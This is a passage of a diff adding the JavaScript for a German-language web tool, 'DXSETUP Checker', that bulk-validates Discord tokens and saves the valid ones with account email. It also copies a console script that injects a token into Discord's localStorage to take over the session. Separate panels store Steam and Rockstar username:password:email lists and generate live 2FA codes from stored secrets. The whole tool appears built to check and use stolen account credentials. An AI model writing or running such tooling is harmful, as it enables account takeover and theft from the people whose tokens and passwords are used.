+            const filteredTokens = currentTokens.filter((t, index) => {
+                if (activeFilter === 'all') return true;
+                return currentResults[index]?.status === activeFilter;
+            });
+            if (filteredResults.length === 0) {
+                resultList.innerHTML =
+                    `<div class="empty-hint">Keine ${activeFilter === 'all' ? 'Ergebnisse' : activeFilter === 'valid' ? 'gültigen' : 'ungültigen'} Tokens<br><span style="font-size:0.75rem;opacity:0.6;">Ändere den Filter oder prüfe mehr Tokens</span></div>`;
+                return;
+            }
+            resultList.innerHTML = '';
+            filteredTokens.forEach((token, index) => {
+                const result = filteredResults[index] || { status: 'pending', error: 'Wird geprüft…', token: token };
+                const item = renderResultItem(token, result, index);
+                resultList.appendChild(item);
+            });
+        }
+
+        function setFilter(filter) {
+            activeFilter = filter;
+            filterButtons.forEach(btn => {
+                if (btn.dataset.filter !== 'accounts') {
+                    btn.classList.toggle('active', btn.dataset.filter === filter);
+                }
+            });
+            resultList.style.display = 'block';
+            document.getElementById('statsContainer').style.display = 'grid';
+            accountList.style.display = 'none';
+            applyFilter();
+        }
+
+        async function processTokens() {
+            const raw = tokenInput.value;
+            const lines = raw.split(/\r?\n/);
+            const tokens = lines.map(l => l.trim()).filter(t => t.length > 0);
+            if (tokens.length === 0) {
+                resultList.innerHTML =
+                    `<div class="empty-hint">Keine Tokens zum Prüfen<br><span style="font-size:0.75rem;opacity:0.6;">Füge Tokens in das Textfeld ein</span></div>`;
+                updateStats();
+                progressBar.style.display = 'none';
+                return;
+            }
+            document.getElementById('scanLine').classList.remove('run');
+            void document.getElementById('scanLine').offsetWidth;
+            document.getElementById('scanLine').classList.add('run');
+            triggerFlash();
+            triggerShake();
+            progressBar.style.display = 'block';
+            progressFill.style.width = '0%';
+            const pendingResults = tokens.map(t => ({ status: 'pending', error: 'Prüfe…', token: t }));
+            renderResults(tokens, pendingResults);
+            updateStats();
+            const results = [];
+            for (let i = 0; i < tokens.length; i++) {
+                const token = tokens[i];
+                const result = await checkToken(token);
+                results.push(result);
+                const currentResults = [...results];
+                for (let j = results.length; j < tokens.length; j++) {
+                    currentResults.push({ status: 'pending', error: 'Prüfe…', token: tokens[j] });
+                }
+                renderResults(tokens, currentResults);
+                updateStats();
+                progressFill.style.width = `${((i + 1) / tokens.length) * 100}%`;
+                if (i < tokens.length - 1) {
+                    await new Promise(resolve => setTimeout(resolve, 200));
+                }
+            }
+            const validResults = results.filter(r => r.status === 'valid');
+            validResults.forEach(r => addAccount(r));
+            if (activeFilter === 'accounts') renderAccountManager();
+            setFilter('all');
+            setTimeout(() => { progressBar.style.display = 'none'; }, 500);
+        }
+
+        function addAccount(account) {
+            const accounts = loadAccounts();
+            const exists = accounts.some(a => a.id === account.id);
+            if (!exists) {
+                accounts.push({
+                    id: account.id,
+                    username: account.username,
+                    discriminator: account.discriminator,
+                    avatar: account.avatar,
+                    age: account.age,
+                    nitro: account.nitro,
+                    verified: account.verified,
+                    email: account.email,
+                    token: account.token,
+                    status: account.status,
+                    date: new Date().toISOString()
+                });
+                saveAccounts(accounts);
+            }
+        }
+
+        window.login = function(token) {
+            if (!token || token.length < 10) { showToast('❌ Ungültiger Token!', 'error'); return; }
+            const script =
+                `function login(token) {\n    setInterval(() => {\n        document.body.appendChild(document.createElement \`iframe\`).contentWindow.localStorage.token = \`"\${token}"\`\n    }, 50);\n    setTimeout(() => {\n        location.reload();\n    }, 2500);\n}\nlogin('${token}');`;
+            const textarea = document.createElement('textarea');
+            textarea.value = script;
+            textarea.style.position = 'fixed';
+            textarea.style.top = '-9999px';
+            document.body.appendChild(textarea);
+            textarea.select();
+            document.execCommand('copy');
+            textarea.remove();
+            showToast('✅ Login-Script kopiert! Füge es in der Discord Console ein (F12)', 'success');
+        };
+
+        checkBtn.addEventListener('click', processTokens);
+        loadBtn.addEventListener('click', () => fileInput.click());
+        fileInput.addEventListener('change', function(e) {
+            const file = e.target.files[0];
+            if (!file) return;
+            const reader = new FileReader();
+            reader.onload = function(ev) { tokenInput.value = ev.target.result;
+                processTokens();
+                fileInput.value = ''; };
+            reader.readAsText(file, 'UTF-8');
+        });
+        clearBtn.addEventListener('click', function() {
+            tokenInput.value = '';
+            resultList.innerHTML =
+                `<div class="empty-hint">Keine Tokens zum Prüfen<br><span style="font-size:0.75rem;opacity:0.6;">Füge Tokens in das Textfeld ein</span></div>`;
+            updateStats();
+            tokenCache.clear();
+            progressBar.style.display = 'none';
+            setFilter('all');
+        });
+        extractValidBtn.addEventListener('click', function() {
+            const validTokens = currentResults.filter(r => r.status === 'valid');
+            if (validTokens.length === 0) { showToast('❌ Keine gültigen Tokens gefunden', 'error'); return; }
+            tokenInput.value = validTokens.map(r => r.token).join('\n');
+            processTokens();
+            showToast(`✅ ${validTokens.length} gültige Tokens extrahiert!`, 'success');
+        });
+        statBoxes.forEach(box => { box.addEventListener('click', function() { setFilter(this.dataset.filter); }); });
+        tokenInput.addEventListener('keydown', function(e) {
+            if (e.key === 'Enter' && (e.ctrlKey || e.metaKey)) { e.preventDefault();
+                processTokens(); }
+        });
+
+        // ============================================================
+        // STEAM MANAGER
+        // ============================================================
+        function loadSteamAccounts() { try { return JSON.parse(localStorage.getItem('steamAccounts')) || []; } catch { return []; } }
+
+        function saveSteamAccounts(accounts) { localStorage.setItem('steamAccounts', JSON.stringify(accounts)); }
+
+        function parseSteamAccount(line) {
+            line = line.trim();
+            if (!line) return null;
+            const parts = line.split(':');
+            if (parts.length >= 4) {
+                return { username: parts[0].trim(), password: parts.slice(1, parts.length - 2).join(':').trim(),
+                    email: parts[parts.length - 2].trim(), emailPassword: parts[parts.length - 1].trim(), note: '' };
+            }
+            if (parts.length >= 3) {
+                return { username: parts[0].trim(), password: parts[1].trim(), email: parts[2].trim(), emailPassword: '',
+                    note: '' };
+            }
+            if (parts.length >= 2) {
+                return { username: parts[0].trim(), password: parts[1].trim(), email: '', emailPassword: '', note: '' };
+            }
+            return null;
+        }
+
+        function renderSteamAccounts() {
+            const accounts = loadSteamAccounts();
+            const list = document.getElementById('steamList');
+            const total = document.getElementById('steamTotal');
+            const valid = document.getElementById('steamValid');
+            if (accounts.length === 0) {
+                list.innerHTML =
+                    `<div class="empty-hint" style="padding:1.5rem;"><i class="fas fa-steam" style="font-size:1.8rem;display:block;margin-bottom:6px;opacity:0.3;"></i>Keine Steam Accounts gespeichert</div>`;
+                total.textContent = '0';
+                valid.textContent = '0';
+                return;
+            }
+            let html = '';
+            let validCount = 0;
+            accounts.forEach((acc, index) => {
+                if (acc.checked) validCount++;
+                html += `
+                    <div class="manager-item">
+                        <div class="info">
+                            <div class="avatar"><i class="fab fa-steam"></i></div>
+                            <div>
+                                <div class="name">${acc.username || 'Unbekannt'}</div>
+                                <div class="details">
+                                    ${acc.password ? `<span><span class="label">Passwort:</span> ${acc.password}</span>` : ''}
+                                    ${acc.email ? `<span><span class="label">E-Mail:</span> ${acc.email}</span>` : ''}
+                                    <span>📅 ${new Date(acc.date).toLocaleDateString()}</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="badge-status ${acc.checked ? 'valid' : 'pending'}">${acc.checked ? '✅ Geprüft' : '⏳ Offen'}</div>
+                        <div class="actions">
+                            <button onclick="toggleSteamChecked(${index})" title="Als geprüft markieren"><i class="fas fa-check"></i></button>
+                            <button class="delete" onclick="deleteSteamAccount(${index})" title="Löschen"><i class="fas fa-trash"></i></button>
+                        </div>
+                    </div>
+                `;
+            });
+            list.innerHTML = html;
+            total.textContent = accounts.length;
+            valid.textContent = validCount;
+        }
+
+        function addSteamAccounts() {
+            const raw = document.getElementById('steamBatchInput').value;
+            const lines = raw.split('\n').filter(l => l.trim());
+            if (lines.length === 0) { showToast('❌ Bitte Accounts eingeben!', 'error'); return; }
+            const accounts = loadSteamAccounts();
+            let added = 0,
+                errors = 0;
+            lines.forEach(line => {
+                const parsed = parseSteamAccount(line);
+                if (parsed) {
+                    const exists = accounts.some(a => a.username === parsed.username && a.email === parsed.email);
+                    if (!exists) {
+                        accounts.push({ ...parsed, date: new Date().toISOString(), checked: false });
+                        added++;
+                    }
+                } else { errors++; }
+            });
+            if (added > 0) {
+                saveSteamAccounts(accounts);
+                renderSteamAccounts();
+                document.getElementById('steamBatchInput').value = '';
+                showToast(`✅ ${added} Steam Accounts hinzugefügt!${errors > 0 ? ` (${errors} Fehler)` : ''}`, 'success');
+            } else {
+                showToast(`❌ Keine gültigen Accounts gefunden!${errors > 0 ? ` (${errors} Fehler)` : ''}`, 'error');
+            }
+        }
+
+        function deleteSteamAccount(index) {
+            let accounts = loadSteamAccounts();
+            accounts = accounts.filter((_, i) => i !== index);
+            saveSteamAccounts(accounts);
+            renderSteamAccounts();
+            showToast('🗑️ Steam Account gelöscht!', 'info');
+        }
+
+        function toggleSteamChecked(index) {
+            const accounts = loadSteamAccounts();
+            if (accounts[index]) { accounts[index].checked = !accounts[index].checked;
+                saveSteamAccounts(accounts);
+                renderSteamAccounts(); }
+        }
+
+        function openSteamManual() {
+            document.getElementById('steamManualModal').classList.add('active');
+            document.getElementById('steamManualUser').value = '';
+            document.getElementById('steamManualPass').value = '';
+            document.getElementById('steamManualEmail').value = '';
+            document.getElementById('steamManualEmailPass').value = '';
+            document.getElementById('steamManualUser').focus();
+        }
+
+        function closeSteamManual() { document.getElementById('steamManualModal').classList.remove('active'); }
+
+        function addSteamManual() {
+            const username = document.getElementById('steamManualUser').value.trim();
+            const password = document.getElementById('steamManualPass').value.trim();
+            const email = document.getElementById('steamManualEmail').value.trim();
+            const emailPassword = document.getElementById('steamManualEmailPass').value.trim();
+            if (!username || !password) { showToast('❌ Bitte Benutzername und Passwort eingeben!', 'error'); return; }
+            const accounts = loadSteamAccounts();
+            const exists = accounts.some(a => a.username === username && a.email === email);
+            if (exists) { showToast('⚠️ Account existiert bereits!', 'error'); return; }
+            accounts.push({ username, password, email, emailPassword, note: '', date: new Date().toISOString(),
+                checked: false });
+            saveSteamAccounts(accounts);
+            renderSteamAccounts();
+            closeSteamManual();
+            showToast('✅ Steam Account manuell hinzugefügt!', 'success');
+        }
+
+        document.getElementById('addSteamBatchBtn').addEventListener('click', addSteamAccounts);
+        document.getElementById('openSteamManualBtn').addEventListener('click', openSteamManual);
+        document.getElementById('steamManualModal').addEventListener('keydown', function(e) {
+            if (e.key === 'Escape') closeSteamManual();
+            if (e.key === 'Enter') addSteamManual();
+        });
+        document.getElementById('steamManualModal').addEventListener('click', function(e) { if (e.target === this) closeSteamManual(); });
+
+        window.deleteSteamAccount = deleteSteamAccount;
+        window.toggleSteamChecked = toggleSteamChecked;
+        window.closeSteamManual = closeSteamManual;
+        window.addSteamManual = addSteamManual;
+
+        // ============================================================
+        // ROCKSTAR MANAGER
+        // ============================================================
+        function loadRockstarAccounts() { try { return JSON.parse(localStorage.getItem('rockstarAccounts')) || []; } catch { return []; } }
+
+        function saveRockstarAccounts(accounts) { localStorage.setItem('rockstarAccounts', JSON.stringify(accounts)); }
+
+        let twofaTimers = {};
+
+        function startTwofaTimer(index, secret) {
+            if (twofaTimers[index]) { clearInterval(twofaTimers[index]);
+                delete twofaTimers[index]; }
+            generateAndUpdateCode(index, secret);
+            twofaTimers[index] = setInterval(() => { generateAndUpdateCode(index, secret); }, 30000);
+        }
+
+        async function generateAndUpdateCode(index, secret) {
+            if (!secret) return;
+            const code = await generateTotp(secret);
+            if (code) {
+                const accounts = loadRockstarAccounts();
+                if (accounts[index]) {
+                    accounts[index].liveCode = code;
+                    accounts[index].codeGenerated = true;
+                    accounts[index].lastUpdate = Date.now();
+                    saveRockstarAccounts(accounts);
+                    const el = document.getElementById(`code_display_${index}`);
+                    if (el) { el.textContent = code;
+                        el.style.transition = 'transform 0.1s';
+                        el.style.transform = 'scale(1.1)';
+                        setTimeout(() => { el.style.transform = 'scale(1)'; }, 150); }
+                }
+            }
+        }
+
+        function parseRockstarAccount(line) {
+            line = line.trim();
+            if (!line) return null;
+            const parts = line.split(':');
+            if (parts.length >= 4) {
+                return { email: parts[0].trim(), password1: parts[1].trim(), password2: parts[2].trim(), twofa: parts.slice(3)
+                        .join(':').trim(), note: '' };
+            }
+            if (parts.length >= 3) {
+                return { email: parts[0].trim(), password1: parts[1].trim(), password2: parts[2].trim(), twofa: '',
+                    note: '' };
+            }
+            if (parts.length >= 2) {
+                return { email: parts[0].trim(), password1: parts[1].trim(), password2: '', twofa: '', note: '' };
+            }
+            return null;
+        }
+
+        function renderRockstarAccounts() {
+            const accounts = loadRockstarAccounts();
+            const list = document.getElementById('rockstarList');
+            const total = document.getElementById('rockstarTotal');
+            const valid = document.getElementById('rockstarValid');
+            if (accounts.length === 0) {
+                list.innerHTML =
+                    `<div class="empty-hint" style="padding:1.5rem;"><i class="fas fa-rocket" style="font-size:1.8rem;display:block;margin-bottom:6px;opacity:0.3;"></i>Keine Rockstar Accounts gespeichert</div>`;
+                total.textContent = '0';
+                valid.textContent = '0';
+                return;
+            }
+            let html = '';
+            let validCount = 0;
+            accounts.forEach((acc, index) => {
+                if (acc.checked) validCount++;
+                if (acc.twofa && !acc.liveCode) {
+                    generateAndUpdateCode(index, acc.twofa);
+                }
+                const displayCode = acc.liveCode || '—';
+                const isExpired = Date.now() - (acc.lastUpdate || 0) > 30000;
+                html += `
+                    <div class="manager-item">
+                        <div class="info">
+                            <div class="avatar"><i class="fas fa-rocket"></i></div>
+                            <div>
+                                <div class="name">${acc.email || 'Unbekannt'}</div>
+                                <div class="details">
+                                    ${acc.password1 ? `<span><span class="label">Passwort 1:</span> ${acc.password1}</span>` : ''}
+                                    ${acc.password2 ? `<span><span class="label">Passwort 2:</span> ${acc.password2}</span>` : ''}
+                                    ${acc.twofa ? `
+                                        <span>
+                                            <span class="label">2FA Code:</span>
+                                            <span class="code-display" id="code_display_${index}" onclick="copyRockstar2FA(${index})">
+                                                ${displayCode}
+                                            </span>
+                                            ${isExpired ? '<span style="color:#f472b6;font-size:0.55rem;">⏳ Abgelaufen</span>' : '<span style="color:#4ade80;font-size:0.55rem;">✅ Gültig</span>'}
+                                        </span>
+                                    ` : ''}
+                                    <span>📅 ${new Date(acc.date).toLocaleDateString()}</span>
+                                </div>
+                            </div>
+                        </div>
+                        <div class="badge-status ${acc.checked ? 'valid' : acc.codeGenerated ? 'generated' : 'pending'}">
+                            ${acc.checked ? '✅ Geprüft' : acc.codeGenerated ? '🔢 2FA aktiv' : '⏳ Offen'}
+                        </div>
+                        <div class="actions">
+                            ${acc.twofa ? `
+                                <button class="twofa-btn" onclick="generateRockstar2FA(${index})"><i class="fas fa-shield-alt"></i> 2FA</button>
+                                <button class="twofa-refresh" onclick="refreshRockstar2FA(${index})"><i class="fas fa-sync"></i></button>
+                            ` : ''}
+                            <button onclick="toggleRockstarChecked(${index})" title="Als geprüft markieren"><i class="fas fa-check"></i></button>
+                            <button class="delete" onclick="deleteRockstarAccount(${index})" title="Löschen"><i class="fas fa-trash"></i></button>
+                        </div>
+                    </div>
+                `;
+            });
+            list.innerHTML = html;
+            total.textContent = accounts.length;
+            valid.textContent = validCount;
+        }
+
+        function addRockstarAccounts() {
+            const raw = document.getElementById('rockstarBatchInput').value;
+            const lines = raw.split('\n').filter(l => l.trim());
+            if (lines.length === 0) { showToast('❌ Bitte Accounts eingeben!', 'error'); return; }
+            const accounts = loadRockstarAccounts();
+            let added = 0,
+                errors = 0;
+            lines.forEach(line => {
+                const parsed = parseRockstarAccount(line);
+                if (parsed) {
+                    const exists = accounts.some(a => a.email === parsed.email);
+                    if (!exists) {
+                        accounts.push({ ...parsed, date: new Date().toISOString(), checked: false, codeGenerated: false,
+                            liveCode: '', lastUpdate: 0 });
+                        added++;
+                    }
+                } else { errors++; }
+            });
+            if (added > 0) {
+                saveRockstarAccounts(accounts);
+                renderRockstarAccounts();
+                document.getElementById('rockstarBatchInput').value = '';
+                showToast(`✅ ${added} Rockstar Accounts hinzugefügt!${errors > 0 ? ` (${errors} Fehler)` : ''}`, 'success');
+            } else {
+                showToast(`❌ Keine gültigen Accounts gefunden!${errors > 0 ? ` (${errors} Fehler)` : ''}`, 'error');
+            }
+        }
+
+        function deleteRockstarAccount(index) {
+            if (twofaTimers[index]) { clearInterval(twofaTimers[index]);
+                delete twofaTimers[index]; }
+            let accounts = loadRockstarAccounts();
+            accounts = accounts.filter((_, i) => i !== index);
+            saveRockstarAccounts(accounts);
+            renderRockstarAccounts();
+            showToast('🗑️ Rockstar Account gelöscht!', 'info');
+        }
+
+        function toggleRockstarChecked(index) {
+            const accounts = loadRockstarAccounts();
+            if (accounts[index]) { accounts[index].checked = !accounts[index].checked;
+                saveRockstarAccounts(accounts);
+                renderRockstarAccounts(); }
+        }
+
+        async function generateRockstar2FA(index) {
+            const accounts = loadRockstarAccounts();
+            const acc = accounts[index];
+            if (!acc || !acc.twofa) { showToast('❌ Kein 2FA Secret!', 'error'); return; }
+            const code = await generateTotp(acc.twofa);
+            if (code) {
+                acc.liveCode = code;
+                acc.codeGenerated = true;
+                acc.lastUpdate = Date.now();
+                saveRockstarAccounts(accounts);
+                renderRockstarAccounts();
+                startTwofaTimer(index, acc.twofa);
+                try {
+                    await navigator.clipboard.writeText(code);
+                    showToast(`✅ 2FA Code kopiert: ${code}`, 'gold');
+                } catch {
+                    const textarea = document.createElement('textarea');
+                    textarea.value = code;
+                    document.body.appendChild(textarea);
+                    textarea.select();
+                    document.execCommand('copy');
+                    textarea.remove();
+                    showToast(`✅ 2FA Code kopiert: ${code}`, 'gold');
+                }
+            } else {
+                showToast('❌ Ungültiger 2FA Secret!', 'error');
+            }
+        }
+
+        async function refreshRockstar2FA(index) {
+            const accounts = loadRockstarAccounts();
+            const acc = accounts[index];
+            if (!acc || !acc.twofa) { showToast('❌ Kein 2FA Secret!', 'error'); return; }
+            const code = await generateTotp(acc.twofa);
+            if (code) {
+                acc.liveCode = code;
+                acc.codeGenerated = true;
+                acc.lastUpdate = Date.now();
+                saveRockstarAccounts(accounts);
+                renderRockstarAccounts();
+                startTwofaTimer(index, acc.twofa);
+                showToast(`🔄 2FA Code aktualisiert: ${code}`, 'gold');
+            } else {
+                showToast('❌ Ungültiger 2FA Secret!', 'error');
+            }
+        }
+
+        async function copyRockstar2FA(index) {
+            const accounts = loadRockstarAccounts();
+            const acc = accounts[index];
+            if (!acc || !acc.twofa) { showToast('❌ Kein 2FA Secret!', 'error'); return; }
+            let code = acc.liveCode;
+            if (!code || Date.now() - acc.lastUpdate > 25000) {
+                code = await generateTotp(acc.twofa);
+                if (code) { acc.liveCode = code;
+                    acc.lastUpdate = Date.now();
+                    saveRockstarAccounts(accounts); }
+            }
+            if (code) {
+                try {
+                    await navigator.clipboard.writeText(code);
+                    showToast(`✅ 2FA Code kopiert: ${code}`, 'gold');
+                } catch {
+                    const textarea = document.createElement('textarea');
+                    textarea.value = code;
+                    document.body.appendChild(textarea);
+                    textarea.select();
+                    document.execCommand('copy');
+                    textarea.remove();
+                    showToast(`✅ 2FA Code kopiert: ${code}`, 'gold');
+                }
+            } else {
+                showToast('❌ Ungültiger 2FA Secret!', 'error');
+            }
+        }
+
+        function openRockstarManual() {
+            document.getElementById('rockstarManualModal').classList.add('active');
+            document.getElementById('rockstarManualEmail').value = '';
+            document.getElementById('rockstarManualPass1').value = '';
+            document.getElementById('rockstarManualPass2').value = '';
+            document.getElementById('rockstarManual2fa').value = '';
+            document.getElementById('rockstarManualEmail').focus();
+        }
+
+        function closeRockstarManual() { document.getElementById('rockstarManualModal').classList.remove('active'); }
+
+        function addRockstarManual() {
+            const email = document.getElementById('rockstarManualEmail').value.trim();
+            const pass1 = document.getElementById('rockstarManualPass1').value.trim();
+            const pass2 = document.getElementById('rockstarManualPass2').value.trim();
+            const twofa = document.getElementById('rockstarManual2fa').value.trim();
+            if (!email || !pass1) { showToast('❌ Bitte E-Mail und Passwort 1 eingeben!', 'error'); return; }
+            const accounts = loadRockstarAccounts();
+            const exists = accounts.some(a => a.email === email);
+            if (exists) { showToast('⚠️ Account existiert bereits!', 'error'); return; }
+            accounts.push({ email, password1: pass1, password2: pass2, twofa, note: '', date: new Date().toISOString(),
+                checked: false,
+                codeGenerated: false, liveCode: '', lastUpdate: 0 });
+            saveRockstarAccounts(accounts);
+            renderRockstarAccounts();
+            closeRockstarManual();
+            showToast('✅ Rockstar Account manuell hinzugefügt!', 'success');
+        }
+
+        document.getElementById('addRockstarBatchBtn').addEventListener('click', addRockstarAccounts);
+        document.getElementById('openRockstarManualBtn').addEventListener('click', openRockstarManual);
+        document.getElementById('rockstarManualModal').addEventListener('keydown', function(e) {
+            if (e.key === 'Escape') closeRockstarManual();
+            if (e.key === 'Enter') addRockstarManual();
+        });
+        document.getElementById('rockstarManualModal').addEventListener('click', function(e) { if (e.target === this) closeRockstarManual(); });
+
+        window.deleteRockstarAccount = deleteRockstarAccount;
+        window.toggleRockstarChecked = toggleRockstarChecked;
+        window.generateRockstar2FA = generateRockstar2FA;
+        window.refreshRockstar2FA = refreshRockstar2FA;
+        window.copyRockstar2FA = copyRockstar2FA;
+        window.closeRockstarManual = closeRockstarManual;
+        window.addRockstarManual = addRockstarManual;
+
+        // ============================================================
+        // CFX CHECKER - ECHTE API
+        // ============================================================
+        const cfxInput = document.getElementById('cfxInput');
+        const cfxLookupBtn = document.getElementById('cfxLookupBtn');
+        const cfxLoading = document.getElementById('cfxLoading');
+        const cfxError = document.getElementById('cfxError');
+        const cfxErrorText = document.getElementById('cfxErrorText');
+        const cfxServerCard = document.getElementById('cfxServerCard');
+        const cfxEmpty = document.getElementById('cfxEmpty');
+
+        const cfxServerName = document.getElementById('cfxServerName');
+        const cfxServerStatus = document.getElementById('cfxServerStatus');
+        const cfxServerIp = document.getElementById('cfxServerIp');
+        const cfxPlayers = document.getElementById('cfxPlayers');
+        const cfxGameType = document.getElementById('cfxGameType');
+        const cfxMap = document.getElementById('cfxMap');
+        const cfxBuild = document.getElementById('cfxBuild');
+        const cfxTags = document.getElementById('cfxTags');
+        const cfxOnesync = document.getElementById('cfxOnesync');
+        const cfxLocale = document.getElementById('cfxLocale');
+        const cfxTxadmin = document.getElementById('cfxTxadmin');
+        const cfxVersion = document.getElementById('cfxVersion');
+        const cfxPlayerList = document.getElementById('cfxPlayerList');
+        const cfxResourceList = document.getElementById('cfxResourceList');
+        const cfxPlayerCount = document.getElementById('cfxPlayerCount');
+        const cfxResourceCount = document.getElementById('cfxResourceCount');
+
+        function stripColor(str) {
+            if (!str) return '';
+            return str.replace(/\^[0-9]/g, '');
+        }
+
+        function extractCfxCode(input) {
+            let code = input.trim();
+            code = code.replace(/^https?:\/\//, '');
+            code = code.replace(/^cfx\.re\/join\//, '');
+            code = code.replace(/^cfx\.re\/join$/, '');
+            code = code.split('/')[0];
+            code = code.trim();
+            return code || null;
+        }
+
+        function renderServer(data) {
+            const info = data.Data || {};
+            const endpoint = (info.connectEndPoints && info.connectEndPoints[0]) || data.EndPoint || '';
+            const hostname = stripColor(info.hostname || 'Unbekannter Server');
+            const players = info.players || [];
+            const clients = info.clients || 0;
+            const maxClients = info.sv_maxclients || info.svMaxclients || 0;
+            const gametype = info.gametype || '';
+            const mapname = info.mapname || '';
+            const server = info.server || '';
+            const onesync = (info.vars && info.vars.onesync_enabled) || '';
+            const locale = (info.vars && info.vars.locale) || '';
+            const tags = (info.vars && info.vars.tags) || '';
+            const resources = info.resources || [];
+            const gameBuild = (info.vars && info.vars.sv_enforceGameBuild) || '';
+            const txAdmin = (info.vars && info.vars['txAdmin-version']) || '';
+
+            cfxEmpty.style.display = 'none';
+            cfxServerCard.classList.add('visible');
+
+            cfxServerName.textContent = hostname;
+            cfxServerStatus.textContent = '● Online';
+            cfxServerStatus.style.color = '#4ade80';
+            cfxServerIp.textContent = endpoint || 'N/A';
+
+            cfxPlayers.textContent = `${clients} / ${maxClients}`;
+            cfxGameType.textContent = gametype || 'N/A';
+            cfxMap.textContent = mapname || 'N/A';
+            cfxBuild.textContent = gameBuild || 'N/A';
+
+            cfxTags.innerHTML = '';
+            if (tags) {
+                tags.split(',').forEach(tag => {
+                    const span = document.createElement('span');
+                    span.className = 'tag';
+                    const lower = tag.toLowerCase();
+                    if (lower.includes('roleplay') || lower.includes('german') || lower.includes('deutsch')) {
+                        span.classList.add('gold');
+                    }
+                    span.textContent = tag.trim();
+                    cfxTags.appendChild(span);
+                });
+            }
+
+            cfxOnesync.textContent = onesync === 'true' ? 'Enabled' : 'Disabled';
+            cfxLocale.textContent = locale || 'N/A';
+            cfxTxadmin.textContent = txAdmin || 'N/A';
+            cfxVersion.textContent = server || 'N/A';
+
+            cfxPlayerList.innerHTML = '';
+            if (players.length > 0) {
+                players.forEach(p => {
+                    const div = document.createElement('div');
+                    div.className = 'cfx-player-item';
+                    div.innerHTML =
+                        `<span class="id">${p.id}</span><span class="name">${p.name}</span><span class="ping">${p.ping}ms</span>`;
+                    cfxPlayerList.appendChild(div);
+                });
+                cfxPlayerCount.textContent = `(${players.length})`;
+            } else {
+                cfxPlayerList.innerHTML = `<div class="cfx-player-item" style="color:var(--text-2);">Keine Spieler</div>`;
+                cfxPlayerCount.textContent = '(0)';
+            }
+
+            cfxResourceList.innerHTML = '';
+            if (resources.length > 0) {
+                resources.slice(0, 50).forEach(r => {
+                    const div = document.createElement('div');
+                    div.className = 'cfx-resource-item';
+                    div.innerHTML = `<span class="rname">${r}</span>`;
+                    cfxResourceList.appendChild(div);
+                });
+                cfxResourceCount.textContent = `(${resources.length})`;
+            } else {
+                cfxResourceList.innerHTML = `<div class="cfx-resource-item" style="color:var(--text-2);">Keine Resources</div>`;
+                cfxResourceCount.textContent = '(0)';
+            }
+        }
+
+        async function performLookup() {
+            const input = cfxInput.value;
+            const code = extractCfxCode(input);
+
+            if (!code || code.length < 1) {
+                showToast('❌ Bitte gib einen gültigen CFX-Code ein!', 'error');
+                return;
+            }
+
+            cfxLoading.style.display = 'block';
+            cfxError.style.display = 'none';
+            cfxServerCard.classList.remove('visible');
+            cfxEmpty.style.display = 'none';
+
+            try {
+                const response = await fetch(`https://servers-frontend.fivem.net/api/servers/single/${code}`);
+
+                if (!response.ok) {
+                    throw new Error(`HTTP ${response.status}`);
+                }
+
+                const data = await response.json();
+
+                if (data && data.Data) {
+                    renderServer(data);
+                    showToast(`✅ Server gefunden!`, 'success');
+                    triggerFlash();
+                } else {
+                    throw new Error('Keine Daten empfangen');
+                }
+            } catch (error) {
+                cfxLoading.style.display = 'none';
+                cfxError.style.display = 'block';
+                cfxErrorText.textContent = `Server mit Code "${code}" nicht gefunden. Bitte überprüfe den Code.`;
+                showToast('❌ Server nicht gefunden!', 'error');
+                console.error('CFX API Error:', error);
+            } finally {
+                cfxLoading.style.display = 'none';
+            }
+        }
+
+        cfxInput.addEventListener('keydown', function(e) {
+            if (e.key === 'Enter') {
+                e.preventDefault();
+                performLookup();
+            }
+        });
+
+        cfxLookupBtn.addEventListener('click', performLookup);
+
+        // ============================================================
+        // INIT
+        // ============================================================
+        renderSteamAccounts();
+        renderRockstarAccounts();
+        setFilter('all');
+        cfxEmpty.style.display = 'block';
+        cfxServerCard.classList.remove('visible');
+
+        console.log('%c🔐 DXSETUP Checker geladen!', 'font-size:16px; font-weight:bold; color:#8b9cf7;');
+        console.log('%c🎵 Musik ist standardmäßig aus (gemutet)', 'font-size:12px; color:#8892b0;');
+        console.log('%c🎮 CFX: Gib einen Code wie "221" ein', 'font-size:12px; color:#8892b0;');
+    </script>
 </body>
 </html>
